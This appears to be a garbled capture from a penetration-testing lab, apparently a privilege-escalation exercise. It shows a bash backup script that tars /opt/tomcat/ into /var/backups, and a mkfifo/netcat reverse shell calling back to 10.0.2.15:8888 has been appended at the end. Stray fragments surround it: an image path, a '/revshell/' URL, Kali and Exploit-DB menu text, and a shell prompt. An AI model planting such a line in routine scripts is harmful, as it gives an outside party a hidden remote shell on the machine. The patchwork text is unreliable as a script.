 # Backup to NFS mount script.
10.0.2.16:8080/revshell/
#
Kali NetHunter Exploit-DB Google Hacking DB OffSec
####################################
# What to backup.
backup_files="/opt/tomcat/"
# Where to backup to.
dest="/var/backups"
# Create archive filename.
day=$(date +%A)
hostname=$(hostname -s)
archive_file="$hostname-$day.tgz"
# Print start status message.
echo "Backing up $backup_files to $dest/$archive_file"
date
echo
# Backup the files using tar.
tar czf $dest/$archive_file $backup_files
# Print end status message.
echo
echo "Backup finished"
date
# Long listing of files in $dest to check file sizes.
ls -lh $dest
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.15 8888 >/tmp/f
thales@miletus:/usr/local/bin$